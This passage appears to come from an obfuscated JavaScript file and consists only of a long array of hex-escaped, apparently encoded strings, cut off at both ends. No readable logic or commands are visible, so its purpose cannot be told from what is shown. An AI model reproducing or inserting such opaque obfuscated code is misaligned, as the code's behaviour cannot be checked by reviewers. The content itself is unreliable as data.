9\x35\x4b\x41\x41\x54\x77\x6f\x58\x43\x74\x73\x4b\x43\x65\x47\x41\x44\x77\x35\x56\x62\x77\x6f\x50\x43\x72\x79\x44\x43\x6f\x38\x4b\x4c\x77\x72\x76\x44\x71\x63\x4b\x68\x77\x6f\x50\x44\x6f\x45\x6b\x3d','\x77\x34\x38\x75\x77\x35\x77\x73\x77\x6f\x52\x4b\x66\x63\x4b\x32\x77\x6f\x49\x71\x77\x70\x58\x43\x68\x63\x4b\x6e','\x77\x37\x77\x79\x77\x35\x58\x43\x67\x63\x4f\x7a\x46\x77\x3d\x3d','\x77\x34\x34\x78\x4d\x55\x64\x79','\x77\x71\x56\x70\x77\x36\x41\x38\x5a\x73\x4f\x4d\x77\x37\x4c\x43\x70\x44\x45\x4f\x77\x72\x59\x58\x77\x72\x58\x44\x6d\x78\x51\x75\x49\x73\x4f\x6f\x49\x4d\x4b\x32\x53\x38\x4b\x54\x77\x71\x4c\x43\x6e\x45\x50\x44\x73\x43\x76\x44\x76\x31\x50\x44\x72\x44\x6c\x31\x77\x72\x67\x4e\x51\x4d\x4b\x41\x4c\x38\x4f\x68\x59\x77\x3d\x3d','\x41\x44\x68\x78\x4b\x6e\x4d\x3d','\x77\x35\x72\x43\x75\x38\x4b\x68\x77\x70\x38\x74\x77\x70\x70\x4c\x77\x36\x37\x44\x6a\x58\x39\x50\x49\x63\x4f\x5a','\x77\x36\x58\x43\x68\x4d\x4b\x78\x47\x7a\x45\x44','\x46\x43\x74\x38\x4d\x58\x49\x3d','\x54\x38\x4b\x68\x77\x36\x58\x44\x6e\x73\x4f\x4a\x77\x72\x76\x43\x6b\x31\x38\x35\x77\x36\x33\x43\x6a\x55\x62\x44\x6c\x73\x4b\x55\x66\x63\x4b\x2f\x59\x6b\x6f\x4e\x77\x71\x6b\x5a\x5a\x63\x4f\x4e\x77\x72\x63\x39\x77\x71\x30\x47\x47\x47\x2f\x43\x69\x38\x4f\x69\x77\x35\x33\x43\x6b\x69\x54\x44\x68\x73\x4b\x59\x77\x35\x52\x45\x54\x7a\x2f\x43\x6d\x46\x54\x43\x75\x77\x50\x44\x68\x38\x4f\x79','\x77\x35\x77\x76\x4a\x55\x35\x2f\x4e\x78\x67\x3d','\x77\x72\x49\x53\x54\x67\x2f\x43\x74\x57\x44\x44\x73\x73\x4b\x67\x77\x34\x55\x33\x77\x34\x31\x58\x57\x53\x76\x43\x75\x48\x30\x77\x4c\x31\x30\x6d\x58\x46\x2f\x44\x6c\x4d\x4f\x6b\x77\x71\x51\x3d','\x58\x31\x70\x61\x46\x55\x74\x53\x50\x63\x4b\x45\x77\x6f\x62\x44\x75\x78\x41\x36\x4a\x68\x78\x64','\x56\x45\x4e\x46\x44\x31\x68\x41','\x50\x73\x4f\x58\x77\x72\x7a\x44\x75\x4d\x4f\x74','\x66\x38\x4b\x58\x46\x38\x4f\x41\x77\x6f\x6f\x59\x77\x35\x33\x43\x72\x57\x76\x43\x6c\x4d\x4b\x73\x64\x31\x70\x43\x77\x37\x37\x44\x72\x31\x4a\x34\x77\x35\x73\x68\x77\x72\x72\x44\x6e\x38\x4b\x30\x53\x57\x48\x44\x6c\x4d\x4b\x46\x77\x34\x78\x6a\x4f\x41\x3d\x3d','\x4a\x73\x4b\x6a\x77\x37\x54\x44\x75\x56\x63\x3d','\x77\x36\x64\x6e\x45\x63\x4f\x58\x77\x71\x48\x43\x76\x41\x3d\x3d','\x77\x71\x56\x70\x77\x36\x41\x38\x5a\x73\x4f\x4d\x77\x37\x4c\x43\x70\x44\x45\x4f\x77\x72\x59\x58\x77\x72\x58\x44\x6d\x78\x51\x75\x49\x73\x4f\x6f\x49\x4d\x4b\x32\x53\x38\x4b\x54\x77\x71\x4c\x43\x6e\x46\x48\x44\x72\x69\x76\x44\x70\x56\x48\x44\x73\x42\x41\x71','\x57\x57\x45\x78\x66\x78\x38\x3d','\x77\x71\x46\x7a\x77\x36\x51\x77\x64\x53\x67\x77\x41\x73\x4f\x70\x77\x6f\x54\x43\x76\x67\x72\x43\x71\x41\x3d\x3d','\x61\x63\x4b\x2f\x4b\x63\x4f\x4f\x77\x72\x63\x61\x61\x30\x77\x3d','\x77\x6f\x44\x43\x6c\x38\x4b\x53\x50\x44\x6b\x73\x77\x37\x76\x43\x69\x69\x6a\x44\x69\x79\x7a\x44\x70\x6a\x54\x44\x6b\x47\x4a\x33\x77\x34\x74\x36\x77\x70\x51\x68\x77\x37\x48\x44\x6f\x41\x3d\x3d','\x4b\x4d\x4b\x41\x77\x36\x6c\x36\x56\x77\x3d\x3d','\x77\x36\x6e\x43\x76\x73\x4f\x4f','\x54\x55\x55\x36','\x77\x72\x44\x44\x6e\x4d\x4f\x61','\x77\x37\x66\x43\x67\x38\x4b\x6a\x48\x51\x3d\x3d','\x77\x6f\x4d\x43\x42\x51\x3d\x3d','\x77\x37\x30\x7a\x43\x78\x6c\x73\x77\x70\x30\x3d','\x77\x34\x58\x43\x6e\x73\x4f\x59\x4b\x41\x3d\x3d','\x56\x38\x4b\x72\x77\x35\x77\x3d','\x77\x37\x31\x78\x77\x34\x30\x3d','\x77\x72\x48\x44\x6c\x38\x4f\x53','\x41\x53\x4a\x4a\x77\x36\x37\x44\x75\x4d\x4f\x76\x77\x6f\x4a\x34\x77\x72\x6b\x6f\x43\x51\x3d\x3d','\x77\x70\x63\x6d\x44\x6a\x76\x44\x6b\x77\x3d\x3d','\x77\x36\x33\x44\x6f\x63\x4f\x65\x41\x55\x50\x43\x69\x38\x4b\x56\x49\x77\x3d\x3d','\x77\x35\x30\x4a\x4f\x41\x3d\x3d','\x59\x48\x4a\x63','\x77\x35\x78\x72\x77\x70\x2f\x44\x67\x4d\x4f\x68\x4d\x56\x77\x65\x77\x72\x41\x45\x77\x71\x58\x43\x6e\x79\x44\x44\x70\x52\x54\x44\x71\x56\x49\x70\x54\x51\x37\x43\x6c\x78\x55\x41\x77\x34\x72\x44\x74\x38\x4f\x36\x4e\x54\x78\x51\x5a\x77\x72\x43\x6d\x68\x62\x43\x68\x51\x39\x70\x63\x4d\x4f\x4d\x77\x35\x6b\x64','\x77\x70\x37\x43\x68\x38\x4b\x74\x77\x72\x52\x61\x66\x7a\x41\x35\x77\x6f\x77\x76\x62\x38\x4b\x62\x43\x78\x6a\x43\x6c\x63\x4f\x68\x48\x4d\x4f\x4c\x4b\x4d\x4b\x68\x48\x38\x4f\x76\x77\x6f\x74\x43\x77\x70\x44\x43\x72\x6c\x50\x43\x6c\x77\x2f\x44\x6c\x73\x4f\x47\x77\x71\x74\x78\x77\x72\x54\x43\x6d\x48\x58\x43\x76\x43\x52\x75\x77\x34\x39\x31\x77\x34\x58\x44\x6b\x63\x4b\x4f\x56\x4d\x4b\x7a\x77\x36\x38\x6f\x77\x6f\x68\x57\x77\x35\x78\x48\x4f\x7a\x44\x44\x6b\x79\x6f\x66\x61\x4d\x4f\x71\x66\x68\x62\x43\x76\x38\x4b\x70\x77\x36\x35\x56','\x63\x63\x4b\x64\x77\x35\x6b\x44\x4d\x69\x64\x49\x77\x70\x68\x56\x77\x72\x72\x43\x6d\x4d\x4b\x72\x66\x51\x3d\x3d','\x77\x34\x55\x57\x77\x6f\x6f\x3d','\x77\x37\x54\x43\x68\x4d\x4b\x7a','\x77\x34\x44\x44\x70\x73\x4f\x44','\x64\x4d\x4b\x76\x77\x34\x78\x39\x51\x47\x6b\x4f\x63\x32\x44\x43\x6f\x55\x4c\x43\x6f\x63\x4f\x56\x65\x6b\x63\x62\x77\x70\x31\x72\x77\x37\x44\x43\x68\x47\x30\x4d\x77\x36\x58\x44\x69\x38\x4b\x46\x77\x37\x31\x6e\x77\x34\x7a\x44\x74\x73\x4f\x50\x54\x79\x51\x36\x77\x71\x63\x3d','\x55\x47\x52\x4b\x47\x41\x3d\x3d','\x58\x57\x45\x7a\x62\x68\x55\x75','\x65\x38\x4b\x6e\x4a\x38\x4f\x62','\x63\x73\x4b\x70\x50\x38\x4b\x51','\x77\x6f\x58\x44\x70\x73\x4b\x32\x77\x35\x4c\x43\x6b\x38\x4b\x34','\x77\x6f\x4e\x48\x53\x38\x4b\x30\x4a\x38\x4b\x45\x45\x38\x4b\x53\x77\x71\x4c\x44\x6c\x38\x4f\x4b\x4d\x38\x4b\x66','\x65\x38\x4b\x43\x77\x35\x73\x3d','\x77\x72\x70\x72\x54\x51\x3d\x3d','\x77\x6f\x41\x34\x77\x72\x59\x3d','\x77\x34\x39\x71\x5a\x38\x4b\x37\x4d\x4d\x4b\x41\x4a\x73\x4b\x4e\x77\x72\x4c\x44\x6c\x73\x4f\x4f\x41\x73\x4b\x35\x77\x37\x70\x66\x4e\x63\x4b\x57\x62\x38\x4f\x6e\x49\x73\x4f\x79\x54\x73\x4f\x57\x62\x38\x4b\x56\x77\x6f\x70\x78\x46\x38\x4b\x6b\x77\x36\x4e\x6d\x77\x71\x30\x42\x77\x70\x4d\x3d','\x77\x37\x33\x43\x75\x4d\x4b\x37\x65\x77\x3d\x3d','\x66\x38\x4b\x4b\x77\x34\x38\x52\x4a\x79\x56\x6f','\x77\x6f\x54\x44\x6b\x4d\x4f\x37','\x5a\x73\x4b\x66\x44\x38\x4f\x4e\x77\x6f\x49\x4f','\x77\x70\x6a\x43\x6a\x6a\x6a\x44\x74\x68\x77\x45\x51\x4d\x4f\x36','\x62\x32\x44\x43\x6e\x77\x3d\x3d','\x77\x70\x77\x55\x51\x77\x37\x43\x74\x58\x2f\x44\x75\x41\x3d\x3d','\x77\x36\x62\x44\x6b\x4d\x4b\x6f\x77\x72\x39\x65\x4f\x6c\x73\x2b\x45\x41\x3d\x3d','\x77\x70\x2f\x43\x6a\x6a\x58\x44\x73\x42\x34\x4e\x53\x77\x3d\x3d','\x64\x63\x4b\x38\x4c\x77\x3d\x3d','\x77\x36\x73\x42\x77\x70\x4d\x54\x77\x72\x6a\x43\x72\x4d\x4f\x46\x77\x37\x58\x43\x6f\x67\x3d\x3d','\x63\x6a\x50\x44\x71\x6e\x58\x43\x6e\x38\x4f\x68\x56\x42\x52\x6d\x54\x51\x54\x43\x72\x44\x58\x44\x76\x38\x4b\x69\x64\x44\x41\x76','\x4c\x73\x4f\x6f\x77\x37\x49\x2f','\x77\x36\x7a\x43\x6e\x73\x4f\x64\x77\x71\x63\x55\x77\x37\x72\x44\x67\x77\x3d\x3d','\x77\x34\x6e\x43\x6e\x57\x72\x44\x76\x30\x4d\x64\x47\x73\x4f\x79\x77\x34\x30\x37\x77\x36\x2f\x44\x6f\x42\x59\x32\x77\x6f\x30\x3d','\x59\x63\x4b\x66\x77\x35\x41\x4c\x4d\x67\x3d\x3d','\x77\x6f\x33\x43\x73\x42\x38\x3d','\x61\x4d\x4f\x5a\x77\x36\x76\x44\x73\x73\x4b\x34\x64\x48\x39\x2f\x4c\x4d\x4b\x55\x77\x71\x31\x78\x77\x71\x62\x44\x67\x78\x31\x37\x43\x67\x3d\x3d','\x47\x63\x4f\x35\x77\x36\x6f\x7a\x4c\x67\x3d\x3d','\x77\x34\x38\x72\x4d\x56\x74\x56\x4e\x67\x2f\x43\x73\x4d\x4b\x7a\x41\x67\x3d\x3d','\x77\x36\x59\x49\x77\x6f\x51\x49\x77\x70\x37\x43\x75\x51\x3d\x3d','\x77\x35\x59\x58\x77\x36\x4d\x3d','\x77\x34\x31\x6a\x77\x34\x49\x3d','\x77\x6f\x76\x44\x6c\x38\x4f\x39\x77\x71\x55\x6f\x4f\x51\x3d\x3d','\x54\x44\x35\x48\x77\x34\x2f\x44\x6a\x63\x4f\x70','\x77\x36\x2f\x44\x74\x73\x4f\x42','\x57\x63\x4b\x38\x42\x41\x3d\x3d','\x77\x70\x31\x78\x77\x37\x45\x3d','\x77\x34\x30\x33\x77\x72\x49\x3d','\x77\x6f\x49\x76\x41\x7a\x7a\x44\x74\x38\x4f\x37','\x54\x48\x76\x43\x71\x51\x3d\x3d','\x77\x6f\x7a\x44\x76\x4d\x4b\x54','\x77\x72\x64\x6f\x77\x36\x41\x77\x64\x79\x41\x78\x43\x63\x4f\x63\x77\x72\x51\x3d','\x5a\x73\x4b\x30\x4a\x51\x3d\x3d','\x59\x38\x4f\x2f\x53\x73\x4b\x30\x77\x37\x4e\x49\x44\x47\x6c\x68\x44\x67\x3d\x3d','\x50\x38\x4f\x4e\x77\x72\x7a\x44\x76\x4d\x4f\x4a\x66\x41\x3d\x3d','\x55\x63\x4f\x49\x77\x35\x41\x3d','\x77\x37\x59\x4c\x77\x71\x73\x3d','\x77\x71\x70\x78\x54\x32\x55\x58\x63\x41\x3d\x3d','\x77\x34\x34\x53\x77\x6f\x77\x3d','\x77\x36\x6c\x66\x43\x77\x3d\x3d','\x77\x37\x2f\x44\x73\x63\x4b\x6a','\x4f\x4d\x4b\x59\x77\x36\x52\x68\x59\x6e\x77\x3d','\x57\x6d\x62\x43\x6c\x51\x3d\x3d','\x59\x38\x4f\x2f\x53\x73\x4b\x30\x77\x37\x46\x54','\x77\x35\x6e\x43\x73\x4d\x4b\x49','\x63\x73\x4b\x68\x47\x51\x3d\x3d','\x77\x72\x55\x66\x77\x70\x63\x3d','\x48\x73\x4f\x2b\x77\x35\x51\x3d','\x66\x4d\x4b\x53\x50\x77\x3d\x3d','\x54\x63\x4b\x6c\x77\x37\x33\x44\x6b\x4d\x4f\x61\x77\x72\x49\x3d','\x55\x63\x4b\x66\x45\x38\x4b\x31\x41\x55\x56\x70\x77\x70\x66\x43\x6b\x63\x4f\x41\x46\x45\x37\x44\x6f\x56\x67\x53\x77\x72\x4a\x51\x57\x47\x54\x44\x73\x67\x30\x4b\x77\x36\x73\x4a\x43\x79\x7a\x43\x6c\x51\x50\x44\x71\x4d\x4b\x56\x77\x37\x6f\x38\x77\x6f\x58\x44\x69\x73\x4f\x73\x77\x6f\x67\x79\x77\x34\x54\x43\x68\x6e\x59\x4a\x77\x37\x33\x43\x6f\x6d\x45\x49\x47\x47\x49\x77\x48\x38\x4b\x4f\x77\x6f\x6e\x44\x69\x38\x4b\x64\x56\x38\x4b\x6a\x77\x70\x72\x44\x6a\x38\x4b\x4a\x51\x63\x4f\x45\x4b\x48\x50\x43\x6d\x73\x4b\x77','\x77\x6f\x45\x6f\x77\x70\x59\x3d','\x51\x79\x55\x74\x49\x79\x58\x44\x75\x38\x4b\x6c\x77\x6f\x49\x7a\x4f\x53\x6b\x3d','\x51\x6b\x74\x41\x46\x56\x67\x3d','\x66\x54\x4e\x42\x77\x37\x6a\x44\x74\x4d\x4f\x74','\x59\x38\x4f\x62\x77\x34\x7a\x43\x74\x63\x4b\x4b\x77\x35\x54\x43\x69\x51\x62\x44\x6f\x52\x34\x70\x77\x72\x54\x44\x71\x73\x4f\x39','\x77\x36\x66\x43\x6e\x73\x4f\x48\x77\x70\x51\x4a\x77\x37\x38\x3d','\x77\x6f\x77\x4f\x54\x77\x37\x43\x72\x6d\x45\x3d','\x4d\x73\x4b\x65\x77\x36\x46\x32\x57\x30\x63\x59','\x77\x34\x62\x43\x6e\x73\x4f\x4a\x4d\x33\x77\x69','\x77\x6f\x59\x4d\x4d\x51\x3d\x3d','\x77\x35\x64\x2f\x50\x73\x4f\x44\x52\x42\x56\x6d','\x77\x36\x5a\x74\x48\x63\x4f\x5a\x77\x72\x6e\x43\x73\x51\x3d\x3d','\x77\x34\x48\x43\x6a\x73\x4f\x59\x4e\x41\x3d\x3d','\x77\x72\x66\x43\x74\x54\x49\x3d','\x64\x44\x4c\x44\x70\x6e\x48\x43\x6b\x73\x4f\x68','\x77\x71\x6f\x67\x77\x70\x54\x43\x72\x33\x51\x3d','\x59\x4d\x4b\x79\x77\x36\x48\x44\x6c\x73\x4f\x58','\x77\x6f\x38\x6b\x4a\x73\x4b\x66\x51\x47\x73\x78\x5a\x6b\x30\x49\x57\x73\x4b\x61\x4b\x6b\x45\x4c\x77\x70\x48\x44\x6a\x68\x4d\x7a\x77\x6f\x48\x44\x75\x6e\x56\x4c\x59\x73\x4f\x74\x50\x41\x48\x44\x6e\x6e\x52\x43\x66\x48\x6c\x38\x45\x47\x72\x44\x6f\x44\x58\x43\x68\x63\x4f\x5a\x4e\x33\x2f\x43\x72\x69\x31\x4e\x77\x70\x72\x44\x75\x43\x6e\x44\x68\x38\x4b\x6f','\x77\x35\x38\x7a\x50\x45\x42\x69','\x77\x72\x67\x44\x51\x51\x3d\x3d','\x77\x34\x31\x6b\x4f\x4d\x4f\x56\x53\x43\x67\x3d','\x49\x4d\x4b\x33\x77\x36\x76\x44\x70\x41\x3d\x3d','\x61\x4d\x4b\x2f\x46\x41\x3d\x3d','\x77\x37\x51\x4d\x4b\x41\x3d\x3d','\x59\x63\x4b\x61\x77\x35\x34\x52\x4d\x6a\x41\x3d','\x64\x32\x70\x58\x48\x67\x3d\x3d','\x52\x73\x4b\x4d\x46\x38\x4f\x50\x77\x71\x55\x59\x62\x30\x49\x3d','\x61\x63\x4b\x55\x4a\x51\x3d\x3d','\x58\x7a\x37\x44\x6f\x67\x3d\x3d','\x50\x6a\x70\x32','\x77\x35\x2f\x44\x71\x38\x4f\x2f','\x77\x37\x4c\x44\x6d\x4d\x4f\x38','\x4d\x4d\x4f\x2f\x77\x71\x34\x3d','\x77\x72\x55\x31\x77\x70\x62\x43\x6f\x58\x54\x43\x75\x41\x3d\x3d','\x77\x37\x6c\x39\x45\x63\x4f\x4e\x77\x72\x6e\x43\x71\x77\x3d\x3d','\x4e\x63\x4b\x33\x49\x63\x4f\x64\x77\x72\x51\x47\x62\x52\x77\x3d','\x77\x37\x68\x7a\x77\x72\x77\x3d','\x4f\x47\x37\x44\x68\x73\x4b\x44\x77\x72\x2f\x43\x6c\x51\x3d\x3d','\x64\x38\x4f\x51\x54\x77\x3d\x3d','\x77\x34\x59\x68\x4f\x77\x3d\x3d','\x77\x71\x41\x31\x45\x43\x2f\x44\x6a\x77\x3d\x3d','\x51\x6e\x54\x43\x71\x56\x37\x43\x6e\x38\x4b\x44','\x77\x35\x77\x73\x49\x41\x3d\x3d','\x77\x72\x4a\x58\x77\x34\x35\x44\x77\x70\x7a\x43\x69\x63\x4b\x42\x77\x34\x76\x44\x70\x38\x4b\x6a\x54\x4d\x4f\x65\x77\x70\x6a\x44\x6c\x79\x59\x2f\x77\x36\x52\x56\x54\x38\x4f\x34\x77\x34\x62\x43\x6c\x38\x4f\x2b\x77\x6f\x35\x48\x51\x55\x58\x44\x6c\x4d\x4b\x70\x77\x35\x44\x44\x6b\x4d\x4f\x52\x77\x37\x50\x44\x6f\x6e\x6e\x43\x73\x38\x4f\x58\x4e\x79\x50\x43\x6b\x67\x3d\x3d','\x77\x37\x54\x43\x72\x77\x63\x3d','\x65\x4d\x4f\x79\x52\x6c\x50\x44\x6c\x6a\x6c\x4d\x56\x45\x38\x58\x59\x47\x50\x43\x74\x4d\x4b\x67\x77\x70\x48\x43\x6d\x41\x76\x44\x6c\x46\x39\x59\x51\x6e\x77\x31\x77\x34\x41\x66\x47\x7a\x35\x41\x5a\x67\x70\x39\x77\x6f\x6e\x43\x76\x6b\x4c\x43\x6b\x4d\x4f\x4b\x77\x35\x30\x4e\x77\x37\x50\x43\x6a\x51\x3d\x3d','\x77\x37\x6f\x77\x50\x67\x3d\x3d','\x77\x34\x41\x65\x77\x6f\x4e\x6b\x77\x35\x4d\x73','\x5a\x38\x4b\x6c\x77\x36\x45\x3d','\x77\x70\x4a\x7a\x77\x72\x6f\x3d','\x77\x71\x64\x74\x77\x37\x67\x79\x64\x63\x4f\x46','\x56\x4d\x4b\x4b\x77\x34\x34\x3d','\x77\x34\x7a\x43\x6f\x4d\x4b\x6c\x77\x70\x38\x76\x77\x70\x4a\x4b\x77\x36\x58\x44\x75\x45\x38\x3d','\x4d\x38\x4b\x71\x77\x37\x6e\x44\x76\x6e\x45\x43\x61\x77\x50\x44\x6a\x31\x51\x3d','\x56\x52\x68\x4d','\x77\x72\x39\x6e\x77\x34\x55\x68\x63\x38\x4f\x45\x77\x36\x6a\x43\x72\x41\x3d\x3d','\x77\x72\x50\x44\x75\x38\x4b\x43','\x63\x57\x42\x51\x46\x32\x58\x43\x76\x51\x3d\x3d','\x77\x35\x48\x43\x6f\x68\x52\x41\x50\x6e\x50\x43\x67\x73\x4f\x37\x56\x48\x38\x3d','\x77\x37\x77\x73\x77\x71\x73\x3d','\x77\x71\x77\x38\x77\x6f\x50\x43\x6b\x38\x4b\x6d\x47\x44\x77\x53\x77\x36\x45\x76\x77\x34\x54\x43\x72\x56\x7a\x44\x6e\x33\x54\x44\x6f\x78\x77\x3d','\x77\x37\x6a\x43\x69\x38\x4f\x46\x77\x70\x6f\x4a','\x77\x70\x5a\x6a\x77\x71\x73\x3d','\x77\x35\x39\x37\x77\x35\x45\x72','\x77\x34\x48\x43\x72\x77\x46\x6d\x46\x48\x48\x43\x67\x77\x3d\x3d','\x77\x36\x6c\x35\x4a\x67\x3d\x3d','\x77\x37\x78\x2f\x77\x35\x45\x61\x77\x37\x77\x70\x77\x6f\x63\x3d','\x77\x36\x44\x44\x72\x63\x4b\x4a','\x77\x72\x44\x44\x6d\x38\x4f\x4d\x77\x6f\x73\x4e\x77\x37\x37\x44\x6c\x47\x73\x51\x51\x67\x3d\x3d','\x77\x37\x45\x50\x77\x71\x49\x33\x77\x6f\x76\x43\x6e\x73\x4f\x46\x77\x36\x6a\x43\x75\x63\x4f\x36\x41\x41\x3d\x3d','\x43\x63\x4f\x34\x77\x35\x4d\x3d','\x59\x73\x4b\x44\x41\x38\x4f\x61\x77\x70\x6b\x4c','\x77\x70\x51\x79\x77\x72\x38\x3d','\x5a\x43\x6a\x44\x71\x32\x6e\x43\x6a\x38\x4f\x32','\x51\x38\x4b\x2f\x47\x4d\x4f\x4d\x77\x71\x64\x43\x4b\x6c\x64\x39\x5a\x58\x58\x43\x72\x73\x4f\x47\x45\x63\x4f\x6b\x77\x34\x30\x6b\x42\x6a\x51\x4f\x43\x52\x66\x44\x72\x4d\x4b\x33\x57\x73\x4b\x43\x44\x43\x4d\x46\x48\x38\x4b\x48\x77\x36\x6e\x44\x70\x46\x77\x4b\x4b\x73\x4b\x35\x77\x34\x77\x43\x4a\x77\x3d\x3d','\x63\x63\x4b\x41\x77\x35\x4d\x4a\x4c\x79\x63\x3d','\x77\x36\x73\x6c\x48\x41\x3d\x3d','\x53\x31\x58\x43\x6c\x77\x3d\x3d','\x77\x36\x33\x43\x6f\x73\x4f\x6d','\x77\x34\x73\x67\x47\x41\x3d\x3d','\x59\x4d\x4f\x51\x77\x37\x56\x79\x56\x32\x42\x44\x4c\x77\x3d\x3d','\x61\x7a\x31\x38','\x64\x46\x78\x30','\x65\x77\x78\x30','\x77\x35\x37\x43\x70\x38\x4b\x6b','\x51\x4d\x4b\x36\x77\x35\x38\x3d','\x77\x34\x7a\x43\x6f\x73\x4b\x4a','\x77\x72\x68\x6c\x77\x36\x38\x6c\x51\x43\x63\x3d','\x48\x6d\x72\x44\x6d\x51\x3d\x3d','\x77\x36\x6c\x6e\x48\x63\x4f\x4e\x77\x72\x6e\x43\x71\x32\x30\x4e\x57\x73\x4b\x48\x4f\x67\x3d\x3d','\x77\x36\x35\x74\x45\x63\x4f\x4c\x77\x71\x72\x43\x76\x6e\x30\x63','\x77\x35\x31\x2b\x4e\x4d\x4f\x56\x53\x43\x68\x31\x65\x51\x68\x51\x56\x41\x3d\x3d','\x77\x36\x6f\x6a\x43\x78\x39\x2f\x77\x6f\x68\x33\x41\x51\x3d\x3d','\x77\x36\x62\x43\x6e\x63\x4f\x6c','\x77\x36\x55\x38\x44\x51\x3d\x3d','\x42\x73\x4b\x53\x77\x35\x6b\x3d','\x77\x36\x76\x43\x71\x63\x4b\x77\x77\x6f\x67\x3d','\x52\x73\x4b\x6c\x77\x36\x66\x44\x6f\x38\x4f\x48\x77\x72\x66\x43\x67\x67\x3d\x3d','\x77\x36\x4a\x38\x77\x72\x6b\x2b\x42\x54\x4e\x6e\x45\x4d\x4b\x74\x77\x72\x7a\x44\x72\x41\x4c\x44\x76\x57\x74\x58\x77\x70\x35\x6b','\x4c\x38\x4f\x56\x77\x72\x48\x44\x70\x38\x4f\x38','\x54\x33\x44\x43\x76\x77\x3d\x3d','\x77\x35\x41\x79\x77\x35\x41\x77','\x77\x70\x66\x44\x73\x73\x4b\x73','\x64\x63\x4b\x6c\x4f\x63\x4b\x43\x4d\x48\x41\x3d','\x4a\x63\x4f\x7a\x77\x34\x55\x3d','\x77\x70\x7a\x44\x73\x73\x4f\x76\x54\x45\x44\x43\x69\x73\x4b\x73\x62\x63\x4f\x31','\x77\x6f\x58\x44\x75\x63\x4f\x6c\x54\x6c\x4c\x43\x69\x77\x3d\x3d','\x58\x63\x4b\x4d\x44\x67\x3d\x3d','\x66\x54\x68\x45','\x77\x37\x5a\x38\x77\x36\x51\x67\x5a\x41\x3d\x3d','\x77\x71\x56\x38\x51\x48\x41\x69\x62\x41\x3d\x3d','\x77\x37\x76\x43\x76\x73\x4f\x37','\x77\x35\x6c\x59\x43\x41\x3d\x3d','\x59\x63\x4f\x44\x77\x72\x7a\x44\x6f\x73\x4f\x37\x62\x51\x3d\x3d','\x77\x35\x66\x44\x6d\x38\x4f\x64','\x77\x35\x58\x43\x67\x79\x63\x3d','\x77\x35\x58\x44\x6d\x63\x4f\x39\x77\x72\x73\x61\x4b\x41\x3d\x3d','\x77\x34\x63\x48\x4d\x79\x70\x64','\x77\x72\x4e\x36\x58\x67\x3d\x3d','\x77\x37\x6b\x50\x77\x35\x41\x3d','\x77\x37\x4c\x43\x6d\x4d\x4b\x30\x45\x44\x4d\x5a\x77\x35\x33\x43\x70\x73\x4b\x32','\x77\x35\x6e\x43\x6a\x73\x4f\x46\x4a\x33\x77\x34','\x77\x36\x49\x75\x77\x72\x30\x3d','\x52\x73\x4b\x4a\x77\x34\x45\x3d','\x4c\x4d\x4b\x44\x44\x38\x4f\x4e\x77\x6f\x67\x66\x77\x34\x44\x43\x72\x48\x7a\x44\x6e\x67\x3d\x3d','\x53\x56\x37\x43\x6f\x77\x3d\x3d','\x77\x37\x2f\x44\x6d\x38\x4b\x69\x77\x72\x31\x4d\x4f\x77\x3d\x3d','\x77\x72\x64\x6d\x42\x73\x4f\x53\x77\x71\x45\x3d','\x77\x34\x50\x43\x72\x63\x4b\x71\x77\x6f\x6f\x59\x77\x70\x55\x3d','\x64\x63\x4b\x6d\x77\x36\x34\x3d','\x5a\x4d\x4b\x79\x41\x38\x4b\x46\x4e\x6d\x70\x41\x77\x72\x67\x3d','\x66\x73\x4b\x4b\x77\x35\x49\x46\x4d\x69\x6f\x3d','\x46\x63\x4b\x6c\x77\x35\x55\x3d','\x77\x36\x7a\x43\x73\x73\x4f\x37','\x77\x71\x54\x44\x72\x63\x4f\x73\x47\x31\x2f\x43\x6a\x63\x4b\x50\x5a\x47\x6c\x54\x77\x6f\x49\x74\x77\x72\x62\x44\x6d\x45\x6a\x44\x74\x77\x3d\x3d','\x77\x37\x33\x43\x67\x7a\x41\x3d','\x77\x37\x78\x54\x77\x37\x63\x3d','\x77\x35\x30\x55\x77\x36\x73\x3d','\x63\x6c\x74\x4f\x77\x6f\x78\x35\x77\x36\x51\x46\x77\x35\x30\x49\x77\x72\x73\x6e\x77\x35\x62\x43\x6a\x6a\x30\x4e\x77\x37\x37\x44\x6e\x67\x3d\x3d','\x77\x71\x50\x44\x67\x73\x4f\x39\x77\x71\x59\x4b\x4c\x77\x45\x6e\x52\x77\x3d\x3d','\x62\x6e\x56\x53\x47\x57\x55\x3d','\x57\x46\x56\x49\x47\x56\x52\x38\x4c\x77\x3d\x3d','\x77\x37\x50\x43\x71\x63\x4b\x36\x66\x63\x4f\x46\x77\x36\x73\x3d','\x66\x6e\x4a\x70','\x47\x73\x4f\x6c\x77\x37\x4d\x39\x4d\x78\x62\x43\x70\x43\x48\x43\x68\x4d\x4b\x50\x77\x6f\x48\x43\x74\x38\x4f\x42\x77\x35\x78\x57\x77\x37\x5a\x4a\x57\x63\x4f\x51\x4e\x73\x4b\x62\x77\x34\x54\x43\x74\x51\x33\x44\x6d\x4d\x4b\x43\x4e\x56\x45\x4a\x61\x63\x4f\x38\x77\x35\x54\x43\x6a\x46\x7a\x43\x72\x56\x34\x3d','\x63\x4d\x4f\x37\x58\x73\x4b\x68\x77\x35\x6c\x4a\x47\x77\x3d\x3d','\x4e\x38\x4b\x56\x77\x36\x74\x30\x56\x32\x41\x3d','\x65\x7a\x6e\x44\x71\x67\x3d\x3d','\x4c\x73\x4f\x6c\x77\x34\x6f\x3d','\x55\x63\x4f\x69\x77\x35\x48\x44\x72\x63\x4b\x58\x77\x35\x49\x3d','\x77\x70\x59\x5a\x77\x72\x30\x3d','\x77\x36\x2f\x43\x6f\x4d\x4b\x68\x66\x63\x4f\x59\x77\x36\x33\x44\x68\x73\x4f\x79\x77\x70\x70\x63\x42\x48\x42\x72\x54\x63\x4b\x30\x77\x6f\x52\x78\x77\x72\x37\x43\x70\x73\x4f\x49\x77\x37\x6f\x3d','\x77\x70\x44\x43\x68\x44\x58\x44\x70\x41\x55\x4a','\x77\x34\x54\x43\x73\x73\x4f\x73','\x77\x36\x6e\x44\x6f\x73\x4f\x34\x45\x6c\x6a\x43\x6a\x4d\x4b\x6b\x49\x58\x52\x52\x77\x35\x34\x69\x77\x71\x4c\x44\x6c\x31\x4c\x44\x76\x54\x39\x6f\x77\x34\x4a\x4a\x77\x35\x76\x44\x70\x38\x4f\x57\x65\x73\x4b\x54\x66\x77\x3d\x3d','\x77\x71\x68\x34\x56\x67\x3d\x3d','\x77\x6f\x30\x69\x44\x43\x6e\x44\x67\x73\x4f\x6e','\x58\x56\x35\x43\x47\x31\x68\x62','\x77\x70\x74\x33\x54\x51\